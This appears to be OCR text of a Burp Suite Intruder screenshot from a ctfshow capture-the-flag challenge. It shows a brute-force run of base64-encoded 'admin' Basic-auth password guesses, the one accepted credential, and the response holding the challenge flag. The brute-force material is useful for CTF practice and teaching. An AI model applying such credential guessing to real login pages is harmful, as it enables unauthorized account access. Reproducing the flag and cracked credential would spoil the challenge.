 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 304
1 YWRtaW46c2hhcms2Mw== 200 228
2 YWRtaW46IUAjJCVeJio= 401 304
3 YWRtaW46JCQkJA== 401 304
4 YWRtaW46KioqKioq 401 304
5 YWRtaW46Li4uLg== 401 304
6 YWRtaW46LjU3NTc4My4= 401 304
7 YWRtaW46MDAwMA== 401 304
8 YWRtaW46MDAwMDA= 401 304
9 YWRtaW46MDAwMDAw 401 304
10 YWRtaW46MDAwMDAwMDA= 401 304
11 YWRtaW46MDAwMDAwMQ== 401 304
12 YWRtaW46MDAwMDAx 401 304
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 15 Nov 2021 10:37:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 ctfshow{8e434ca8-674a-4926-ba46-ce133fecead0}